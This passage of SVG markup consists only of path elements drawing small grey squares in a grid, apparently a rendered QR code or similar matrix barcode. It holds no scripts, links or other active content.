<path d="M51.979 0H50.418V1.56098H51.979V0Z" fill="#4F4F4F"/>
<path d="M55.1009 0H53.54V1.56098H55.1009V0Z" fill="#4F4F4F"/>
<path d="M56.6619 0H55.1009V1.56098H56.6619V0Z" fill="#4F4F4F"/>
<path d="M58.2229 0H56.6619V1.56098H58.2229V0Z" fill="#4F4F4F"/>
<path d="M59.7839 0H58.2229V1.56098H59.7839V0Z" fill="#4F4F4F"/>
<path d="M61.3448 0H59.7839V1.56098H61.3448V0Z" fill="#4F4F4F"/>
<path d="M62.9058 0H61.3448V1.56098H62.9058V0Z" fill="#4F4F4F"/>
<path d="M64.4668 0H62.9058V1.56098H64.4668V0Z" fill="#4F4F4F"/>
<path d="M2.02777 1.56098H0.466797V3.12195H2.02777V1.56098Z" fill="#4F4F4F"/>
<path d="M11.3936 1.56098H9.83265V3.12195H11.3936V1.56098Z" fill="#4F4F4F"/>
<path d="M17.6375 1.56098H16.0766V3.12195H17.6375V1.56098Z" fill="#4F4F4F"/>
<path d="M23.8814 1.56098H22.3205V3.12195H23.8814V1.56098Z" fill="#4F4F4F"/>
<path d="M25.4424 1.56098H23.8814V3.12195H25.4424V1.56098Z" fill="#4F4F4F"/>
<path d="M27.0034 1.56098H25.4424V3.12195H27.0034V1.56098Z" fill="#4F4F4F"/>
<path d="M31.6863 1.56098H30.1253V3.12195H31.6863V1.56098Z" fill="#4F4F4F"/>
<path d="M36.3692 1.56098H34.8083V3.12195H36.3692V1.56098Z" fill="#4F4F4F"/>
<path d="M37.9302 1.56098H36.3692V3.12195H37.9302V1.56098Z" fill="#4F4F4F"/>
<path d="M42.6131 1.56098H41.0522V3.12195H42.6131V1.56098Z" fill="#4F4F4F"/>
<path d="M44.1741 1.56098H42.6131V3.12195H44.1741V1.56098Z" fill="#4F4F4F"/>
<path d="M45.7351 1.56098H44.1741V3.12195H45.7351V1.56098Z" fill="#4F4F4F"/>
<path d="M55.1009 1.56098H53.54V3.12195H55.1009V1.56098Z" fill="#4F4F4F"/>
<path d="M64.4668 1.56098H62.9058V3.12195H64.4668V1.56098Z" fill="#4F4F4F"/>
<path d="M2.02777 3.12195H0.466797V4.68293H2.02777V3.12195Z" fill="#4F4F4F"/>
<path d="M5.14972 3.12195H3.58875V4.68293H5.14972V3.12195Z" fill="#4F4F4F"/>
<path d="M6.7107 3.12195H5.14972V4.68293H6.7107V3.12195Z" fill="#4F4F4F"/>
<path d="M8.27168 3.12195H6.7107V4.68293H8.27168V3.12195Z" fill="#4F4F4F"/>
<path d="M11.3936 3.12195H9.83265V4.68293H11.3936V3.12195Z" fill="#4F4F4F"/>
<path d="M14.5156 3.12195H12.9546V4.68293H14.5156V3.12195Z" fill="#4F4F4F"/>
<path d="M17.6375 3.12195H16.0766V4.68293H17.6375V3.12195Z" fill="#4F4F4F"/>
<path d="M19.1985 3.12195H17.6375V4.68293H19.1985V3.12195Z" fill="#4F4F4F"/>
<path d="M27.0034 3.12195H25.4424V4.68293H27.0034V3.12195Z" fill="#4F4F4F"/>
<path d="M30.1253 3.12195H28.5644V4.68293H30.1253V3.12195Z" fill="#4F4F4F"/>
<path d="M31.6863 3.12195H30.1253V4.68293H31.6863V3.12195Z" fill="#4F4F4F"/>
<path d="M33.2473 3.12195H31.6863V4.68293H33.2473V3.12195Z" fill="#4F4F4F"/>
<path d="M36.3692 3.12195H34.8083V4.68293H36.3692V3.12195Z" fill="#4F4F4F"/>
<path d="M37.9302 3.12195H36.3692V4.68293H37.9302V3.12195Z" fill="#4F4F4F"/>
<path d="M41.0522 3.12195H39.4912V4.68293H41.0522V3.12195Z" fill="#4F4F4F"/>
<path d="M42.6131 3.12195H41.0522V4.68293H42.6131V3.12195Z" fill="#4F4F4F"/>
<path d="M44.1741 3.12195H42.6131V4.68293H44.1741V3.12195Z" fill="#4F4F4F"/>
<path d="M45.7351 3.12195H44.1741V4.68293H45.7351V3.12195Z" fill="#4F4F4F"/>
<path d="M50.418 3.12195H48.857V4.68293H50.418V3.12195Z" fill="#4F4F4F"/>
<path d="M51.979 3.12195H50.418V4.68293H51.979V3.12195Z" fill="#4F4F4F"/>
<path d="M55.1009 3.12195H53.54V4.68293H55.1009V3.12195Z" fill="#4F4F4F"/>
<path d="M58.2229 3.12195H56.6619V4.68293H58.2229V3.12195Z" fill="#4F4F4F"/>
<path d="M59.7839 3.12195H58.2229V4.68293H59.7839V3.12195Z" fill="#4F4F4F"/>
<path d="M61.3448 3.12195H59.7839V4.68293H61.3448V3.12195Z" fill="#4F4F4F"/>
<path d="M64.4668 3.12195H62.9058V4.68293H64.4668V3.12195Z" fill="#4F4F4F"/>
<path d="M2.02777 4.68293H0.466797V6.2439H2.02777V4.68293Z" fill="#4F4F4F"/>
<path d="M5.14972 4.68293H3.58875V6.2439H5.14972V4.68293Z" fill="#4F4F4F"/>
<path d="M6.7107 4.68293H5.14972V6.2439H6.7107V4.68293Z" fill="#4F4F4F"/>
<path d="M8.27168 4.68293H6.7107V6.2439H8.27168V4.68293Z" fill="#4F4F4F"/>
<path d="M11.3936 4.68293H9.83265V6.2439H11.3936V4.68293Z" fill="#4F4F4F"/>
<path d="M14.5156 4.68293H12.9546V6.2439H14.5156V4.68293Z" fill="#4F4F4F"/>
<path d="M16.0766 4.68293H14.5156V6.2439H16.0766V4.68293Z" fill="#4F4F4F"/>
<path d="M19.1985 4.68293H17.6375V6.2439H19.1985V4.68293Z" fill="#4F4F4F"/>
<path d="M20.7595 4.68293H19.1985V6.2439H20.7595V4.68293Z" fill="#4F4F4F"/>
<path d="M22.3205 4.68293H20.7595V6.2439H22.3205V4.68293Z" fill="#4F4F4F"/>
<path d="M27.0034 4.68293H25.4424V6.2439H27.0034V4.68293Z" fill="#4F4F4F"/>
<path d="M30.1253 4.68293H28.5644V6.2439H30.1253V4.68293Z" fill="#4F4F4F"/>
<path d="M31.6863 4.68293H30.1253V6.2439H31.6863V4.68293Z" fill="#4F4F4F"/>
<path d="M36.3692 4.68293H34.8083V6.2439H36.3692V4.68293Z" fill="#4F4F4F"/>
<path d="M37.9302 4.68293H36.3692V6.2439H37.9302V4.68293Z" fill="#4F4F4F"/>
<path d="M39.4912 4.68293H37.9302V6.2439H39.4912V4.68293Z" fill="#4F4F4F"/>
<path d="M41.0522 4.68293H39.4912V6.2439H41.0522V4.68293Z" fill="#4F4F4F"/>
<path d="M42.6131 4.68293H41.0522V6.2439H42.6131V4.68293Z" fill="#4F4F4F"/>
<path d="M44.1741 4.68293H42.6131V6.2439H44.1741V4.68293Z" fill="#4F4F4F"/>
<path d="M50.418 4.68293H48.857V6.2439H50.418V4.68293Z" fill="#4F4F4F"/>
<path d="M51.979 4.68293H50.418V6.2439H51.979V4.68293Z" fill="#4F4F4F"/>
<path d="M55.1009 4.68293H53.54V6.2439H55.1009V4.68293Z" fill="#4F4F4F"/>
<path d="M58.2229 4.68293H56.6619V6.2439H58.2229V4.68293Z" fill="#4F4F4F"/>
<path d="M59.7839 4.68293H58.2229V6.2439H59.7839V4.68293Z" fill="#4F4F4F"/>
<path d="M61.3448 4.68293H59.7839V6.2439H61.3448V4.68293Z" fill="#4F4F4F"/>
<path d="M64.4668 4.68293H62.9058V6.2439H64.4668V4.68293Z" fill="#4F4F4F"/>
<path d="M2.02777 6.2439H0.466797V7.80488H2.02777V6.2439Z" fill="#4F4F4F"/>
<path d="M5.14972 6.2439H3.58875V7.80488H5.14972V6.2439Z" fill="#4F4F4F"/>
<path d="M6.7107 6.2439H5.14972V7.80488H6.7107V6.2439Z" fill="#4F4F4F"/>
<path d="M8.27168 6.2439H6.7107V7.80488H8.27168V6.2439Z" fill="#4F4F4F"/>
<path d="M11.3936 6.2439H9.83265V7.80488H11.3936V6.2439Z" fill="#4F4F4F"/>
<path d="M14.5156 6.2439H12.9546V7.80488H14.5156V6.2439Z" fill="#4F4F4F"/>
<path d="M16.0766 6.2439H14.5156V7.80488H16.0766V6.2439Z" fill="#4F4F4F"/>
<path d="M19.1985 6.2439H17.6375V7.80488H19.1985V6.2439Z" fill="#4F4F4F"/>
<path d="M20.7595 6.2439H19.1985V7.80488H20.7595V6.2439Z" fill="#4F4F4F"/>
<path d="M27.0034 6.2439H25.4424V7.80488H27.0034V6.2439Z" fill="#4F4F4F"/>
<path d="M31.6863 6.2439H30.1253V7.80488H31.6863V6.2439Z" fill="#4F4F4F"/>
<path d="M33.2473 6.2439L31.6863 6.2439V7.80488H33.2473V6.2439Z" fill="#4F4F4F"/>
<path d="M34.8083 6.2439L33.2473 6.2439V7.80488H34.8083V6.2439Z" fill="#4F4F4F"/>
<path d="M36.3692 6.2439H34.8083V7.80488H36.3692V6.2439Z" fill="#4F4F4F"/>
<path d="M44.1741 6.2439H42.6131V7.80488H44.1741V6.2439Z" fill="#4F4F4F"/>
<path d="M45.7351 6.2439L44.1741 6.2439V7.80488H45.7351V6.2439Z" fill="#4F4F4F"/>
<path d="M50.418 6.2439H48.857V7.80488H50.418V6.2439Z" fill="#4F4F4F"/>
<path d="M55.1009 6.2439H53.54V7.80488H55.1009V6.2439Z" fill="#4F4F4F"/>
<path d="M58.2229 6.2439H56.6619V7.80488H58.2229V6.2439Z" fill="#4F4F4F"/>
<path d="M59.7839 6.2439H58.2229V7.80488H59.7839V6.2439Z" fill="#4F4F4F"/>
<path d="M61.3448 6.2439H59.7839V7.80488H61.3448V6.2439Z" fill="#4F4F4F"/>
<path d="M64.4668 6.2439H62.9058V7.80488H64.4668V6.2439Z" fill="#4F4F4F"/>
<path d="M2.02777 7.80488H0.466797V9.36585H2.02777V7.80488Z" fill="#4F4F4F"/>
<path d="M11.3936 7.80488H9.83265V9.36585H11.3936V7.80488Z" fill="#4F4F4F"/>
<path d="M14.5156 7.80488H12.9546V9.36585H14.5156V7.80488Z" fill="#4F4F4F"/>
<path d="M17.6375 7.80488H16.0766V9.36585H17.6375V7.80488Z" fill="#4F4F4F"/>
<path d="M20.7595 7.80488H19.1985V9.36585H20.7595V7.80488Z" fill="#4F4F4F"/>
<path d="M30.1253 7.80488H28.5644V9.36585H30.1253V7.80488Z" fill="#4F4F4F"/>
<path d="M31.6863 7.80488H30.1253V9.36585H31.6863V7.80488Z" fill="#4F4F4F"/>
<path d="M34.8083 7.80488H33.2473V9.36585H34.8083V7.80488Z" fill="#4F4F4F"/>
<path d="M36.3692 7.80488H34.8083V9.36585H36.3692V7.80488Z" fill="#4F4F4F"/>
<path d="M39.4912 7.80488H37.9302V9.36585H39.4912V7.80488Z" fill="#4F4F4F"/>
<path d="M42.6131 7.80488H41.0522V9.36585H42.6131V7.80488Z" fill="#4F4F4F"/>
<path d="M55.1009 7.80488H53.54V9.36585H55.1009V7.80488Z" fill="#4F4F4F"/>
<path d="M64.4668 7.80488H62.9058V9.36585H64.4668V7.80488Z" fill="#4F4F4F"/>
<path d="M2.02777 9.36585H0.466797V10.9268H2.02777V9.36585Z" fill="#4F4F4F"/>
<path d="M3.58875 9.36585H2.02777V10.9268H3.58875V9.36585Z" fill="#4F4F4F"/>
<path d="M5.14972 9.36585H3.58875V10.9268H5.14972V9.36585Z" fill="#4F4F4F"/>
<path d="M6.7107 9.36585H5.14972V10.9268H6.7107V9.36585Z" fill="#4F4F4F"/>
<path d="M8.27168 9.36585H6.7107V10.9268H8.27168V9.36585Z" fill="#4F4F4F"/>
<path d="M9.83265 9.36585H8.27168V10.9268H9.83265V9.36585Z" fill="#4F4F4F"/>
<path d="M11.3936 9.36585H9.83265V10.9268H11.3936V9.36585Z" fill="#4F4F4F"/>
<path d="M14.5156 9.36585H12.9546V10.9268H14.5156V9.36585Z" fill="#4F4F4F"/>
<path d="M17.6375 9.36585H16.0766V10.9268H17.6375V9.36585Z" fill="#4F4F4F"/>
<path d="M20.7595 9.36585H19.1985V10.9268H20.7595V9.36585Z" fill="#4F4F4F"/>
<path d="M23.8814 9.36585H22.3205V10.9268H23.8814V9.36585Z" fill="#4F4F4F"/>
<path d="M27.0034 9.36585H25.4424V10.9268H27.0034V9.36585Z" fill="#4F4F4F"/>
<path d="M30.1253 9.36585H28.5644V10.9268H30.1253V9.36585Z" fill="#4F4F4F"/>
<path d="M33.2473 9.36585H31.6863V10.9268H33.2473V9.36585Z" fill="#4F4F4F"/>
<path d="M36.3692 9.36585H34.8083V10.9268H36.3692V9.36585Z" fill="#4F4F4F"/>
<path d="M39.4912 9.36585H37.9302V10.9268H39.4912V9.36585Z" fill="#4F4F4F"/>
<path d="M42.6131 9.36585H41.0522V10.9268H42.6131V9.36585Z" fill="#4F4F4F"/>
<path d="M45.7351 9.36585H44.1741V10.9268H45.7351V9.36585Z" fill="#4F4F4F"/>
<path d="M48.857 9.36585H47.2961V10.9268H48.857V9.36585Z" fill="#4F4F4F"/>
<path d="M51.979 9.36585H50.418V10.9268H51.979V9.36585Z" fill="#4F4F4F"/>
<path d="M55.1009 9.36585H53.54V10.9268H55.1009V9.36585Z" fill="#4F4F4F"/>
<path d="M56.6619 9.36585H55.1009V10.9268H56.6619V9.36585Z" fill="#4F4F4F"/>
<path d="M58.2229 9.36585H56.6619V10.9268H58.2229V9.36585Z" fill="#4F4F4F"/>
<path d="M59.7839 9.36585H58.2229V10.9268H59.7839V9.36585Z" fill="#4F4F4F"/>
<path d="M61.3448 9.36585H59.7839V10.9268H61.3448V9.36585Z" fill="#4F4F4F"/>
<path d="M62.9058 9.36585H61.3448V10.9268H62.9058V9.36585Z" fill="#4F4F4F"/>
<path d="M64.4668 9.36585H62.9058V10.9268H64.4668V9.36585Z" fill="#4F4F4F"/>
<path d="M16.0766 10.9268H14.5156V12.4878H16.0766V10.9268Z" fill="#4F4F4F"/>
<path d="M17.6375 10.9268H16.0766V12.4878H17.6375V10.9268Z" fill="#4F4F4F"/>
<path d="M19.1985 10.9268H17.6375V12.4878H19.1985V10.9268Z" fill="#4F4F4F"/>
<path d="M20.7595 10.9268H19.1985V12.4878H20.7595V10.9268Z" fill="#4F4F4F"/>
<path d="M25.4424 10.9268H23.8814V12.4878H25.4424V10.9268Z" fill="#4F4F4F"/>
<path d="M28.5644 10.9268H27.0034V12.4878H28.5644V10.9268Z" fill="#4F4F4F"/>
<path d="M33.2473 10.9268H31.6863V12.4878H33.2473V10.9268Z" fill="#4F4F4F"/>
<path d="M39.4912 10.9268H37.9302V12.4878H39.4912V10.9268Z" fill="#4F4F4F"/>
<path d="M41.0522 10.9268H39.4912V12.4878H41.0522V10.9268Z" fill="#4F4F4F"/>
<path d="M44.1741 10.9268H42.6131V12.4878H44.1741V10.9268Z" fill="#4F4F4F"/>
<path d="M47.2961 10.9268H45.7351V12.4878H47.2961V10.9268Z" fill="#4F4F4F"/>
<path d="M50.418 10.9268H48.857V12.4878H50.418V10.9268Z" fill="#4F4F4F"/>
<path d="M51.979 10.9268H50.418V12.4878H51.979V10.9268Z" fill="#4F4F4F"/>
<path d="M5.14972 12.4878H3.58875V14.0488H5.14972V12.4878Z" fill="#4F4F4F"/>
<path d="M6.7107 12.4878H5.14972V14.0488H6.7107V12.4878Z" fill="#4F4F4F"/>
<path d="M8.27168 12.4878H6.7107V14.0488H8.27168V12.4878Z" fill="#4F4F4F"/>
<path d="M9.83265 12.4878H8.27168V14.0488H9.83265V12.4878Z" fill="#4F4F4F"/>
<path d="M11.3936 12.4878H9.83265V14.0488H11.3936V12.4878Z" fill="#4F4F4F"/>
<path d="M12.9546 12.4878H11.3936V14.0488H12.9546V12.4878Z" fill="#4F4F4F"/>
<path d="M16.0766 12.4878H14.5156V14.0488H16.0766V12.4878Z" fill="#4F4F4F"/>
<path d="M19.1985 12.4878H17.6375V14.0488H19.1985V12.4878Z" fill="#4F4F4F"/>
<path d="M20.7595 12.4878H19.1985V14.0488H20.7595V12.4878Z" fill="#4F4F4F"/>
<path d="M22.3205 12.4878H20.7595V14.0488H22.3205V12.4878Z" fill="#4F4F4F"/>
<path d="M23.8814 12.4878H22.3205V14.0488H23.8814V12.4878Z" fill="#4F4F4F"/>
<path d="M28.5644 12.4878H27.0034V14.0488H28.5644V12.4878Z" fill="#4F4F4F"/>
<path d="M30.1253 12.4878H28.5644V14.0488H30.1253V12.4878Z" fill="#4F4F4F"/>
<path d="M33.2473 12.4878H31.6863V14.0488H33.2473V12.4878Z" fill="#4F4F4F"/>
<path d="M34.8083 12.4878H33.2473V14.0488H34.8083V12.4878Z" fill="#4F4F4F"/>
<path d="M41.0522 12.4878H39.4912V14.0488H41.0522V12.4878Z" fill="#4F4F4F"/>
<path d="M42.6131 12.4878H41.0522V14.0488H42.6131V12.4878Z" fill="#4F4F4F"/>
<path d="M44.1741 12.4878H42.6131V14.0488H44.1741V12.4878Z" fill="#4F4F4F"/>
<path d="M47.2961 12.4878H45.7351V14.0488H47.2961V12.4878Z" fill="#4F4F4F"/>
<path d="M48.857 12.4878H47.2961V14.0488H48.857V12.4878Z" fill="#4F4F4F"/>
<path d="M50.418 12.4878H48.857V14.0488H50.418V12.4878Z" fill="#4F4F4F"/>
<path d="M53.54 12.4878H51.979V14.0488H53.54V12.4878Z" fill="#4F4F4F"/>
<path d="M56.6619 12.4878H55.1009V14.0488H56.6619V12.4878Z" fill="#4F4F4F"/>
<path d="M58.2229 12.4878H56.6619V14.0488H58.2229V12.4878Z" fill="#4F4F4F"/>
<path d="M59.7839 12.4878H58.2229V14.0488H59.7839V12.4878Z" fill="#4F4F4F"/>
<path d="M61.3448 12.4878H59.7839V14.0488H61.3448V12.4878Z" fill="#4F4F4F"/>
<path d="M64.4668 12.4878H62.9058V14.0488H64.4668V12.4878Z" fill="#4F4F4F"/>
<path d="M6.7107 14.0488H5.14972V15.6098H6.7107V14.0488Z" fill="#4F4F4F"/>
<path d="M8.27168 14.0488H6.7107V15.6098H8.27168V14.0488Z" fill="#4F4F4F"/>
<path d="M14.5156 14.0488H12.9546V15.6098H14.5156V14.0488Z" fill="#4F4F4F"/>
<path d="M17.6375 14.0488H16.0766V15.6098H17.6375V14.0488Z" fill="#4F4F4F"/>
<path d="M22.3205 14.0488H20.7595V15.6098H22.3205V14.0488Z" fill="#4F4F4F"/>
<path d="M27.0034 14.0488H25.4424V15.6098H27.0034V14.0488Z" fill="#4F4F4F"/>
<path d="M28.5644 14.0488H27.0034V15.6098H28.5644V14.0488Z" fill="#4F4F4F"/>
<path d="M33.2473 14.0488H31.6863V15.6098H33.2473V14.0488Z" fill="#4F4F4F"/>
<path d="M34.8083 14.0488H33.2473V15.6098H34.8083V14.0488Z" fill="#4F4F4F"/>
<path d="M36.3692 14.0488H34.8083V15.6098H36.3692V14.0488Z" fill="#4F4F4F"/>
<path d="M41.0522 14.0488H39.4912V15.6098H41.0522V14.0488Z" fill="#4F4F4F"/>
<path d="M42.6131 14.0488H41.0522V15.6098H42.6131V14.0488Z" fill="#4F4F4F"/>
<path d="M44.1741 14.0488H42.6131V15.6098H44.1741V14.0488Z" fill="#4F4F4F"/>
<path d="M45.7351 14.0488H44.1741V15.6098H45.7351V14.0488Z" fill="#4F4F4F"/>
<path d="M48.857 14.0488H47.2961V15.6098H48.857V14.0488Z" fill="#4F4F4F"/>
<path d="M53.54 14.0488H51.979V15.6098H53.54V14.0488Z" fill="#4F4F4F"/>
<path d="M56.6619 14.0488H55.1009V15.6098H56.6619V14.0488Z" fill="#4F4F4F"/>
<path d="M58.2229 14.0488H56.6619V15.6098H58.2229V14.0488Z" fill="#4F4F4F"/>
<path d="M61.3448 14.0488H59.7839V15.6098H61.3448V14.0488Z" fill="#4F4F4F"/>
<path d="M62.9058 14.0488H61.3448V15.6098H62.9058V14.0488Z" fill="#4F4F4F"/>
<path d="M64.4668 14.0488H62.9058V15.6098H64.4668V14.0488Z" fill="#4F4F4F"/>
<path d="M3.58875 15.6098H2.02777V17.1707H3.58875V15.6098Z" fill="#4F4F4F"/>
<path d="M11.3936 15.6098H9.83265V17.1707H11.3936V15.6098Z" fill="#4F4F4F"/>
<path d="M14.5156 15.6098H12.9546V17.1707H14.5156V15.6098Z" fill="#4F4F4F"/>
<path d="M17.6375 15.6098H16.0766V17.1707H17.6375V15.6098Z" fill="#4F4F4F"/>
<path d="M19.1985 15.6098H17.6375V17.1707H19.1985V15.6098Z" fill="#4F4F4F"/>
<path d="M20.7595 15.6098H19.1985V17.1707H20.7595V15.6098Z" fill="#4F4F4F"/>
<path d="M30.1253 15.6098H28.5644V17.1707H30.1253V15.6098Z" fill="#4F4F4F"/>
<path d="M36.3692 15.6098H34.8083V17.1707H36.3692V15.6098Z" fill="#4F4F4F"/>
<path d="M39.4912 15.6098H37.9302V17.1707H39.4912V15.6098Z" fill="#4F4F4F"/>
<path d="M42.6131 15.6098H41.0522V17.1707H42.6131V15.6098Z" fill="#4F4F4F"/>
<path d="M44.1741 15.6098H42.6131V17.1707H44.1741V15.6098Z" fill="#4F4F4F"/>
<path d="M45.7351 15.6098H44.1741V17.1707H45.7351V15.6098Z" fill="#4F4F4F"/>
<path d="M48.857 15.6098H47.2961V17.1707H48.857V15.6098Z" fill="#4F4F4F"/>
<path d="M58.2229 15.6098H56.6619V17.1707H58.2229V15.6098Z" fill="#4F4F4F"/>
<path d="M61.3448 15.6098H59.7839V17.1707H61.3448V15.6098Z" fill="#4F4F4F"/>
<path d="M64.4668 15.6098H62.9058V17.1707H64.4668V15.6098Z" fill="#4F4F4F"/>
<path d="M5.14972 17.1707H3.58875V18.7317H5.14972V17.1707Z" fill="#4F4F4F"/>
<path d="M8.27168 17.1707H6.7107V18.7317H8.27168V17.1707Z" fill="#4F4F4F"/>
<path d="M9.83265 17.1707H8.27168V18.7317H9.83265V17.1707Z" fill="#4F4F4F"/>
<path d="M12.9546 17.1707H11.3936V18.7317H12.9546V17.1707Z" fill="#4F4F4F"/>
<path d="M14.5156 17.1707H12.9546V18.7317H14.5156V17.1707Z" fill="#4F4F4F"/>
<path d="M16.0766 17.1707H14.5156V18.7317H16.0766V17.1707Z" fill="#4F4F4F"/>
<path d="M19.1985 17.1707H17.6375V18.7317H19.1985V17.1707Z" fill="#4F4F4F"/>
<path d="M20.7595 17.1707H19.1985V18.7317H20.7595V17.1707Z" fill="#4F4F4F"/>
<path d="M23.8814 17.1707H22.3205V18.7317H23.8814V17.1707Z" fill="#4F4F4F"/>
<path d="M27.0034 17.1707H25.4424V18.7317H27.0034V17.1707Z" fill="#4F4F4F"/>
<path d="M28.5644 17.1707H27.0034V18.7317H28.5644V17.1707Z" fill="#4F4F4F"/>
<path d="M33.2473 17.1707H31.6863V18.7317H33.2473V17.1707Z" fill="#4F4F4F"/>
<path d="M47.2961 17.1707H45.7351V18.7317H47.2961V17.1707Z" fill="#4F4F4F"/>
<path d="M50.418 17.1707H48.857V18.7317H50.418V17.1707Z" fill="#4F4F4F"/>
<path d="M61.3448 17.1707H59.7839V18.7317H61.3448V17.1707Z" fill="#4F4F4F"/>
<path d="M62.9058 17.1707H61.3448V18.7317H62.9058V17.1707Z" fill="#4F4F4F"/>
<path d="M64.4668 17.1707H62.9058V18.7317H64.4668V17.1707Z" fill="#4F4F4F"/>
<path d="M5.14972 18.7317H3.58875V20.2927H5.14972V18.7317Z" fill="#4F4F4F"/>
<path d="M11.3936 18.7317H9.83265V20.2927H11.3936V18.7317Z" fill="#4F4F4F"/>
<path d="M12.9546 18.7317H11.3936V20.2927H12.9546V18.7317Z" fill="#4F4F4F"/>
<path d="M17.6375 18.7317H16.0766V20.2927H17.6375V18.7317Z" fill="#4F4F4F"/>
<path d="M19.1985 18.7317H17.6375V20.2927H19.1985V18.7317Z" fill="#4F4F4F"/>
<path d="M20.7595 18.7317H19.1985V20.2927H20.7595V18.7317Z" fill="#4F4F4F"/>
<path d="M23.8814 18.7317H22.3205V20.2927H23.8814V18.7317Z" fill="#4F4F4F"/>
<path d="M28.5644 18.7317H27.0034V20.2927H28.5644V18.7317Z" fill="#4F4F4F"/>
<path d="M30.1253 18.7317H28.5644V20.2927H30.1253V18.7317Z" fill="#4F4F4F"/>
<path d="M31.6863 18.7317H30.1253V20.2927H31.6863V18.7317Z" fill="#4F4F4F"/>
<path d="M34.8083 18.7317H33.2473V20.2927H34.8083V18.7317Z" fill="#4F4F4F"/>
<path d="M42.6131 18.7317H41.0522V20.2927H42.6131V18.7317Z" fill="#4F4F4F"/>
<path d="M44.1741 18.7317H42.6131V20.2927H44.1741V18.7317Z" fill="#4F4F4F"/>
<path d="M45.7351 18.7317H44.1741V20.2927H45.7351V18.7317Z" fill="#4F4F4F"/>
<path d="M47.2961 18.7317H45.7351V20.2927H47.2961V18.7317Z" fill="#4F4F4F"/>
<path d="M48.857 18.7317H47.2961V20.2927H48.857V18.7317Z" fill="#4F4F4F"/>
<path d="M51.979 18.7317H50.418V20.2927H51.979V18.7317Z" fill="#4F4F4F"/>
<path d="M53.54 18.7317H51.979V20.2927H53.54V18.7317Z" fill="#4F4F4F"/>
<path d="M58.2229 18.7317H56.6619V20.2927H58.2229V18.7317Z" fill="#4F4F4F"/>
<path d="M59.7839 18.7317H58.2229V20.2927H59.7839V18.7317Z" fill="#4F4F4F"/>
<path d="M61.3448 18.7317H59.7839V20.2927H61.3448V18.7317Z" fill="#4F4F4F"/>
<path d="M62.9058 18.7317H61.3448V20.2927H62.9058V18.7317Z" fill="#4F4F4F"/>
<path d="M2.02777 20.2927H0.466797V21.8537H2.02777V20.2927Z" fill="#4F4F4F"/>
<path d="M5.14972 20.2927H3.58875V21.8537H5.14972V20.2927Z" fill="#4F4F4F"/>
<path d="M6.7107 20.2927H5.14972V21.8537H6.7107V20.2927Z" fill="#4F4F4F"/>
<path d="M8.27168 20.2927H6.7107V21.8537H8.27168V20.2927Z" fill="#4F4F4F"/>
<path d="M12.9546 20.2927H11.3936V21.8537H12.9546V20.2927Z" fill="#4F4F4F"/>
<path d="M17.6375 20.2927H16.0766V21.8537H17.6375V20.2927Z" fill="#4F4F4F"/>
<path d="M19.1985 20.2927H17.6375V21.8537H19.1985V20.2927Z" fill="#4F4F4F"/>
<path d="M20.7595 20.2927H19.1985V21.8537H20.7595V20.2927Z" fill="#4F4F4F"/>
<path d="M22.3205 20.2927H20.7595V21.8537H22.3205V20.2927Z" fill="#4F4F4F"/>
<path d="M25.4424 20.2927H23.8814V21.8537H25.4424V20.2927Z" fill="#4F4F4F"/>
<path d="M45.7351 20.2927H44.1741V21.8537H45.7351V20.2927Z" fill="#4F4F4F"/>
<path d="M47.2961 20.2927H45.7351V21.8537H47.2961V20.2927Z" fill="#4F4F4F"/>
<path d="M48.857 20.2927H47.2961V21.8537H48.857V20.2927Z" fill="#4F4F4F"/>
<path d="M50.418 20.2927H48.857V21.8537H50.418V20.2927Z" fill="#4F4F4F"/>
<path d="M51.979 20.2927H50.418V21.8537H51.979V20.2927Z" fill="#4F4F4F"/>
<path d="M53.54 20.2927H51.979V21.8537H53.54V20.2927Z" fill="#4F4F4F"/>
<path d="M55.1009 20.2927H53.54V21.8537H55.1009V20.2927Z" fill="#4F4F4F"/>
<path d="M58.2229 20.2927H56.6619V21.8537H58.2229V20.2927Z" fill="#4F4F4F"/>
<path d="M59.7839 20.2927H58.2229V21.8537H59.7839V20.2927Z" fill="#4F4F4F"/>
<path d="M62.9058 20.2927H61.3448V21.8537H62.9058V20.2927Z" fill="#4F4F4F"/>
<path d="M64.4668 20.2927H62.9058V21.8537H64.4668V20.2927Z" fill="#4F4F4F"/>
<path d="M2.02777 21.8537H0.466797V23.4146H2.02777V21.8537Z" fill="#4F4F4F"/>
<path d="M3.58875 21.8537H2.02777V23.4146H3.58875V21.8537Z" fill="#4F4F4F"/>
<path d="M5.14972 21.8537H3.58875V23.4146H5.14972V21.8537Z" fill="#4F4F4F"/>
<path d="M6.7107 21.8537H5.14972V23.4146H6.7107V21.8537Z" fill="#4F4F4F"/>
<path d="M11.3936 21.8537H9.83265V23.4146H11.3936V21.8537Z" fill="#4F4F4F"/>
<path d="M14.5156 21.8537H12.9546V23.4146H14.5156V21.8537Z" fill="#4F4F4F"/>
<path d="M17.6375 21.8537H16.0766V23.4146H17.6375V21.8537Z" fill="#4F4F4F"/>
<path d="M20.7595 21.8537H19.1985V23.4146H20.7595V21.8537Z" fill="#4F4F4F"/>
<path d="M23.8814 21.8537H22.3205V23.4146H23.8814V21.8537Z" fill="#4F4F4F"/>
<path d="M27.0034 21.8537H25.4424V23.4146H27.0034V21.8537Z" fill="#4F4F4F"/>
<path d="M28.5644 21.8537H27.0034V23.4146H28.5644V21.8537Z" fill="#4F4F4F"/>
<path d="M31.6863 21.8537H30.1253V23.4146H31.6863V21.8537Z" fill="#4F4F4F"/>
<path d="M36.3692 21.8537H34.8083V23.4146H36.3692V21.8537Z" fill="#4F4F4F"/>
<path d="M39.4912 21.8537H37.9302V23.4146H39.4912V21.8537Z" fill="#4F4F4F"/>
<path d="M41.0522 21.8537H39.4912V23.4146H41.0522V21.8537Z" fill="#4F4F4F"/>
<path d="M44.1741 21.8537H42.6131V23.4146H44.1741V21.8537Z" fill="#4F4F4F"/>
<path d="M50.418 21.8537H48.857V23.4146H50.418V21.8537Z" fill="#4F4F4F"/>
<path d="M53.54 21.8537H51.979V23.4146H53.54V21.8537Z" fill="#4F4F4F"/>
<path d="M56.6619 21.8537H55.1009V23.4146H56.6619V21.8537Z" fill="#4F4F4F"/>
<path d="M58.2229 21.8537H56.6619V23.4146H58.2229V21.8537Z" fill="#4F4F4F"/>
<path d="M59.7839 21.8537H58.2229V23.4146H59.7839V21.8537Z" fill="#4F4F4F"/>
<path d="M61.3448 21.8537H59.7839V23.4146H61.3448V21.8537Z" fill="#4F4F4F"/>
<path d="M3.58875 23.4146H2.02777V24.9756H3.58875V23.4146Z" fill="#4F4F4F"/>
<path d="M5.14972 23.4146H3.58875V24.9756H5.14972V23.4146Z" fill="#4F4F4F"/>
